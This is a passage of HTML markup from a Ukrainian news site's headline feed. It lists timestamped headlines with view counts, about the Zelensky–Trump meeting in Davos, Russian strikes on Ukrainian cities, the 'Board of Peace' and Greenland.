                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">4</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769096015-ssha-oprilyudnili-generalniy-plan-rozvitku-gazi.html#mc-container" data-cackle-channel="533026" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:27</time>
                    <h3><a href="/blognews/1769094826-zelenskiy-povidomiv-pro-shcho-govoriv-iz-trampom-u-davosi.html" style="">Зеленський повідомив, про що говорив із Трампом у Давосі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">44</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769094826-zelenskiy-povidomiv-pro-shcho-govoriv-iz-trampom-u-davosi.html#mc-container" data-cackle-channel="533024" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:14</time>
                    <h3><a href="/blognews/1769094401-frantsiya-zatrimala-tanker-tinovogo-flotu-rf-v-seredzemnomu.html" style="font-weight: bold;">Франція затримала танкер "тіньового флоту" РФ в Середземному морі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">44</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769094401-frantsiya-zatrimala-tanker-tinovogo-flotu-rf-v-seredzemnomu.html#mc-container" data-cackle-channel="533023" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:00</time>
                    <h3><a href="/blognews/1769080205-u-derzhdumi-rf-zaboronili-fotografuvati-deputativ-za-navmisno.html" style="">У Держдумі РФ заборонили фотографувати депутатів за "навмисно погані кадри"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">29</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769080205-u-derzhdumi-rf-zaboronili-fotografuvati-deputativ-za-navmisno.html#mc-container" data-cackle-channel="533005" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:47</time>
                    <h3><a href="/blognews/1769093303-zelenskiy-doriknuv-evropi-chomu-ta-ne-chinit-z-tankerami.html" style="">Зеленський дорікнув Європі, чому та не чинить з танкерами РФ, як Трамп</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">48</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769093303-zelenskiy-doriknuv-evropi-chomu-ta-ne-chinit-z-tankerami.html#mc-container" data-cackle-channel="533020" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:37</time>
                    <h3><a href="/blognews/1769092682-tramp-pislya-peregovoriv-iz-zelenskim-zayaviv-shcho-voni-buli.html" style="font-weight: bold;">Трамп після переговорів із Зеленським заявив, що вони були "дуже хорошими"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">67</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769092682-tramp-pislya-peregovoriv-iz-zelenskim-zayaviv-shcho-voni-buli.html#mc-container" data-cackle-channel="533019" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:29</time>
                    <h3><a href="/blognews/1769093618-tristoronnya-zustrich-ukrayini-ssha-ta-rosiyi-rozpochnetsya.html" style="font-weight: bold;">Завтра розпочнеться тристороння зустріч України, США та Росії розпочнеться </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">73</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769093618-tristoronnya-zustrich-ukrayini-ssha-ta-rosiyi-rozpochnetsya.html#mc-container" data-cackle-channel="533021" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:01</time>
                    <h3><a href="/blognews/1769079673-u-36-rokiv-teylor-svift-stala-drugoyu-naymolodshoyu-uchasnitseyu.html" style="">У 36 років: Тейлор Свіфт стала другою наймолодшою ​​учасницею Зали слави авторів пісень</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">59</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769079673-u-36-rokiv-teylor-svift-stala-drugoyu-naymolodshoyu-uchasnitseyu.html#mc-container" data-cackle-channel="533002" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:42</time>
                    <h3><a href="/blognews/1769088748-rosiyani-zavdali-udaru-vorozhimi-bpla-po-dnipru-chastkovo.html" style="">Росіяни завдали удару ворожими БпЛА по Дніпру: частково зруйнована житлова 16-поверхівка, є травмовані</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">81</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769088748-rosiyani-zavdali-udaru-vorozhimi-bpla-po-dnipru-chastkovo.html#mc-container" data-cackle-channel="533017" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:35</time>
                    <h3><a href="/blognews/1769088962-zustrich-zelenskogo-i-trampa-u-davosi-zakinchilas.html" style="font-weight: bold;">Зустріч Зеленського і Трампа у Давосі закінчилась</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">220</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769088962-zustrich-zelenskogo-i-trampa-u-davosi-zakinchilas.html#mc-container" data-cackle-channel="533018" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:33</time>
                    <h3><a href="/blognews/1769088395-chomu-likuvannya-kanaliv-pid-mikroskopom-efektivnishe-za.html" style="">Чому лікування каналів під мікроскопом ефективніше за традиційні методи</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">106</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769088395-chomu-likuvannya-kanaliv-pid-mikroskopom-efektivnishe-za.html#mc-container" data-cackle-channel="533016" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:15</time>
                    <h3><a href="/blognews/1769079785-v-ugorshchini-zayavili-shcho-yim-ne-treba-bude-platiti-za-vstup.html" style="">В Угорщині заявили, що їм не треба буде платити за вступ до Ради миру Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">130</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769079785-v-ugorshchini-zayavili-shcho-yim-ne-treba-bude-platiti-za-vstup.html#mc-container" data-cackle-channel="533003" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:01</time>
                    <h3><a href="/blognews/1769078881-kachka-zayaviv-shcho-ukrayina-ne-otrimala-raketi-taurus-i-tomahawk-cherez.html" style="">Качка заявив, що Україна не отримала ракети Taurus і Tomahawk через корупційні скандали</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">282</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769078881-kachka-zayaviv-shcho-ukrayina-ne-otrimala-raketi-taurus-i-tomahawk-cherez.html#mc-container" data-cackle-channel="533000" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:42</time>
                    <h3><a href="/blognews/1769081714-norvegiya-peredala-ukrayini-znachnu-kilkist-raket-do-sistem.html" style="">Норвегія передала Україні значну кількість ракет до систем ППО NASAMS</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">88</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769081714-norvegiya-peredala-ukrayini-znachnu-kilkist-raket-do-sistem.html#mc-container" data-cackle-channel="533009" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:31</time>
                    <h3><a href="/blognews/1769085116-u-davosi-rozpochalasya-zustrich-zelenskogo-i-trampa.html" style="font-weight: bold;">У Давосі розпочалася зустріч Зеленського і Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">99</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769085116-u-davosi-rozpochalasya-zustrich-zelenskogo-i-trampa.html#mc-container" data-cackle-channel="533015" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:14</time>
                    <h3><a href="/blognews/1769078537-merts-poperediv-pro-nebezpeku-pidyomu-nadderzhav.html" style="">Мерц попередив про небезпеку підйому наддержав</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">174</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769078537-merts-poperediv-pro-nebezpeku-pidyomu-nadderzhav.html#mc-container" data-cackle-channel="532999" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:00</time>
                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html" style="font-weight: bold;">Корупція в Держприкордонслужбі: топпосадовців викрито на одержанні хабарів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">186</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html#mc-container" data-cackle-channel="533011" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:50</time>
                    <h3><a href="/blognews/1769082307-vorog-atakuvav-kriviy-rig-sered-postrazhdalih-e-ditina-.html" style="">Ворог атакував Кривий Ріг: серед постраждалих є дитина </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">85</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769082307-vorog-atakuvav-kriviy-rig-sered-postrazhdalih-e-ditina-.html#mc-container" data-cackle-channel="533010" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:45</time>
                    <h3><a href="/blognews/1769078382-sbu-zatrimala-dvoh-agentiv-gru-rf-yaki-zbirali-naslidki.html" style="">СБУ затримала двох агентів ГРУ РФ, які збирали наслідки удару "Орешніком" по Львівщині</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">109</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769078382-sbu-zatrimala-dvoh-agentiv-gru-rf-yaki-zbirali-naslidki.html#mc-container" data-cackle-channel="532998" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:35</time>
                    <h3><a href="/blognews/1769081465-urazheno-nizku-ob-ektiv-ppo-voroga-ta-naftoviy-terminal.html" style="font-weight: bold;">Уражено низку об'єктів ППО ворога та нафтовий термінал "Таманьнефтегаз", - Генштаб ЗСУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">78</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769081465-urazheno-nizku-ob-ektiv-ppo-voroga-ta-naftoviy-terminal.html#mc-container" data-cackle-channel="533008" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:31</time>
                    <h3><a href="/blognews/1769076885-tramp-vidstupiv-u-pitanni-grenlandiyi-ale-evropa-vzhe-zminila.html" style="">Трамп відступив у питанні Гренландії, але Європа вже змінила своє ставлення до США, — Politico</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">415</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769076885-tramp-vidstupiv-u-pitanni-grenlandiyi-ale-evropa-vzhe-zminila.html#mc-container" data-cackle-channel="532995" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:22</time>
                    <h3><a href="/blognews/1769080685-spisok-pershih-krayin-uchasnits-radi-miru.html" style="font-weight: bold;">Список перших країн-учасниць Ради миру</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">511</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769080685-spisok-pershih-krayin-uchasnits-radi-miru.html#mc-container" data-cackle-channel="533007" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:16</time>
                    <h3><a href="/blognews/1769077217-zaraz-spetsifika-boyiv-intensivna-i-zatyazhna-ekspert-prokomentuvav.html" style="">Зараз специфіка боїв — інтенсивна і затяжна: експерт прокоментував ситуацію на фронті</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">59</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769077217-zaraz-spetsifika-boyiv-intensivna-i-zatyazhna-ekspert-prokomentuvav.html#mc-container" data-cackle-channel="532996" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:07</time>
                    <h3><a href="/blognews/1769080093-rosiyski-viyska-vdarili-po-zhitlovomu-budinku-v-dnipri-.html" style="">Російські війська вдарили по житловому будинку в Дніпрі, – Борис Філатов </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">142</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769080093-rosiyski-viyska-vdarili-po-zhitlovomu-budinku-v-dnipri-.html#mc-container" data-cackle-channel="533004" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:02</time>
                    <h3><a href="/blognews/1769077474-ukrayina-mozhe-stati-chlenom-es-u-2028-mu-yakshcho-zavershit-neobhidni.html" style="">Україна може стати членом ЄС у 2028-му, якщо завершить необхідні реформи, — віцепрем'єр</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">42</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769077474-ukrayina-mozhe-stati-chlenom-es-u-2028-mu-yakshcho-zavershit-neobhidni.html#mc-container" data-cackle-channel="532997" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:52</time>
                    <h3><a href="/blognews/1769079104-u-davosi-stvorili-radu-miru-trampa-bez-uchasti-golovnih.html" style="font-weight: bold;">У Давосі створили Раду миру Трампа без участі головних союзників США з Європи</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">325</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769079104-u-davosi-stvorili-radu-miru-trampa-bez-uchasti-golovnih.html#mc-container" data-cackle-channel="533001" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:50</time>
                    <h3><a href="/blognews/1769075046-v-ispaniyi-nazvali-ymovirnu-prichinu-zitknennya-poyizdiv-iz.html" style="">В Іспанії назвали ймовірну причину зіткнення поїздів із 43 загиблими</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">260</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769075046-v-ispaniyi-nazvali-ymovirnu-prichinu-zitknennya-poyizdiv-iz.html#mc-container" data-cackle-channel="532989" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:42</time>
                    <h3><a href="/blognews/1769076051-v-oon-vidpovili-chi-shvilovani-poyavoyu-radi-miru-trampa.html" style="">В ООН відповіли, чи схвильовані появою "Ради миру" Трампа як конкурента організації</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">116</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769076051-v-oon-vidpovili-chi-shvilovani-poyavoyu-radi-miru-trampa.html#mc-container" data-cackle-channel="532993" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:34</time>
                    <h3><a href="/blognews/1769075672-prezident-finlyandiyi-rf-ne-hoche-zavershuvati-tsyu-viynu-tomu.html" style="">Президент Фінляндії: РФ не хоче завершувати цю війну, тому що для Путіна це надто дорого</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">144</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769075672-prezident-finlyandiyi-rf-ne-hoche-zavershuvati-tsyu-viynu-tomu.html#mc-container" data-cackle-channel="532991" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:26</time>
                    <h3><a href="/blognews/1769075460-britaniya-ne-priednaetsya-do-pidpisannya-ugodi-pro-radu-miru.html" style="">Британія не приєднається до підписання угоди про Раду миру Трампа через Путіна</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">119</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769075460-britaniya-ne-priednaetsya-do-pidpisannya-ugodi-pro-radu-miru.html#mc-container" data-cackle-channel="532990" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:14</time>
                    <h3><a href="/blognews/1769076492-sogodni-letit-do-moskvi-vitkoff-poobitsyav-skoro-priyihati.html" style="">Сьогодні летить до Москви: Віткофф пообіцяв «скоро» приїхати до Києва, де не був жодного разу за час війни</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">49</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769076492-sogodni-letit-do-moskvi-vitkoff-poobitsyav-skoro-priyihati.html#mc-container" data-cackle-channel="532994" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:00</time>
                    <h3><a href="/blognews/1769074606-tramp-mozhe-zaproponuvati-po-milyonu-zhitelyam-grenlandiyi.html" style="">Трамп може запропонувати по мільйону жителям Гренландії за приєднання до США, - Daily Mail</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">107</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769074606-tramp-mozhe-zaproponuvati-po-milyonu-zhitelyam-grenlandiyi.html#mc-container" data-cackle-channel="532988" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:52</time>
                    <h3><a href="/blognews/1769074112--evropa-ne-voyue-z-rosieyu-prem-er-belgiyi-zrobiv-zayavu.html" style="">«Європа не воює з Росією»: прем'єр Бельгії зробив заяву щодо заморожених активів РФ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">137</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769074112--evropa-ne-voyue-z-rosieyu-prem-er-belgiyi-zrobiv-zayavu.html#mc-container" data-cackle-channel="532987" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:44</time>
                    <h3><a href="/blognews/1769073583-tramp-u-davosi-planue-pidpisati-ugodu-pro-stvorennya-radi.html" style="">Трамп у Давосі планує підписати угоду про створення Ради миру, - ABC News</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">36</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769073583-tramp-u-davosi-planue-pidpisati-ugodu-pro-stvorennya-radi.html#mc-container" data-cackle-channel="532986" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:36</time>
                    <h3><a href="/blognews/1769073242-ryutte-nazvav-rosiyu-osnovnim-vorogom-nato-i-zaklikav-terminovo.html" style="">Рютте назвав Росію основним ворогом НАТО і закликав терміново допомогти Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">67</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769073242-ryutte-nazvav-rosiyu-osnovnim-vorogom-nato-i-zaklikav-terminovo.html#mc-container" data-cackle-channel="532985" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:28</time>
                    <h3><a href="/blognews/1769072879-ministr-torgivli-ssha-sprovokuvav-skandal-na-vecheri-u-davosi-.html" style="">Міністр торгівлі США спровокував скандал на вечері у Давосі, - FT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">327</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769072879-ministr-torgivli-ssha-sprovokuvav-skandal-na-vecheri-u-davosi-.html#mc-container" data-cackle-channel="532984" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:20</time>
                    <h3><a href="/blognews/1769072609-ramkova-ugoda-shchodo-grenlandiyi-axios-diznavsya-shcho-zaproponuvav.html" style="">Рамкова угода щодо Гренландії. Axios дізнався, що запропонував Рютте Трампу, та чи матиме Данія контроль над островом</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">155</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769072609-ramkova-ugoda-shchodo-grenlandiyi-axios-diznavsya-shcho-zaproponuvav.html#mc-container" data-cackle-channel="532983" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:12</time>
                    <h3><a href="/blognews/1769072213-kreml-ne-vidmovitsya-vid-svoyih-pervisnih-voennih-tsiley.html" style="">Кремль не відмовиться від своїх первісних воєнних цілей і не готовий до компромісів у війні проти України, — аналітики</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">149</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769072213-kreml-ne-vidmovitsya-vid-svoyih-pervisnih-voennih-tsiley.html#mc-container" data-cackle-channel="532982" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:04</time>
                    <h3><a href="/blognews/1769071926-u-vashingtoni-podali-tort-u-formi-grenlandiyi-z-amerikanskim.html" style="">У Вашингтоні подали торт у формі Гренландії з американським прапором</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">149</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769071926-u-vashingtoni-podali-tort-u-formi-grenlandiyi-z-amerikanskim.html#mc-container" data-cackle-channel="532981" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:56</time>
                    <h3><a href="/blognews/1769070996-tramp-zaproponuvav-ukrayini-zonu-vilnoyi-torgivli-bez-mit-.html" style="">Трамп запропонував Україні зону вільної торгівлі без мит, — Віткофф</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">127</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769070996-tramp-zaproponuvav-ukrayini-zonu-vilnoyi-torgivli-bez-mit-.html#mc-container" data-cackle-channel="532979" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
